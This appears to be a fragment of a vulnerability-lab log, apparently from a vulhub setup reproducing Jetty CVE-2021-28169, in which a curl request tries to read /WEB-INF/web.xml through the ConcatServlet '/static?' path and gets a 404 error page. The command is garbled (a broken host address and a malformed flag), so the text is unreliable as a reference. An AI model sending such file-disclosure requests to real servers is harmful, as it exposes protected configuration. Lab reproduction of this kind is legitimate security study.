 root@VM-12-5-ubuntu:/home/ubuntu/bachang/vulhub/jetty/CVE-2021-28169# curl –v 'http://1 6:8080
/static?/WEB-INF/web.xml'
curl: (3) Failed to convert ���v to ACE; string contains a disallowed character
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<title>Error 404 Not Found</title>
</head>
<body><h2>HTTP ERROR 404 Not Found</h2>
<table>
<tr><th>URI:</th><td>/static</td></tr>
<tr><th>STATUS:</th><td>404</td></tr>
<tr><th>MESSAGE:</th><td>Not Found</td></tr>
<tr><th>SERVLET:</th><td>Concat</td></tr>
</table>
<hr><a href="https://eclipse.org/jetty">Powered by Jetty:// 9.4.40.v20210413</a><hr/>
</body>
</html>